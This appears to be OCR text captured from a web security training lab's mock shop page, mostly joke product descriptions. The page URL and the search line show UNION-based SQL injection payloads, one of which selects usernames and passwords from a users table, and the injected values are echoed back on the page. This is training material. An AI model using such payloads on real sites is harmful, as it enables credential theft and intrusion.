 49f2cc2c0f85eef00d3007d.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users--
Gifts' UNION SELECT 'HEY','BUDDY'--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will
change the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon
render you speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the
thought will have passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your
mouth - on average you will have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in
drink and snacks, as you will be unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping
and a personalized card, share with all your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect
secret Santa gift. Remember, lemons aren't just for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If
you answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you
and your significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only
has one handle so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only
tough decision will be what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look
on in envy and disgust with the Couple's Umbrella.
HEY
BUDDY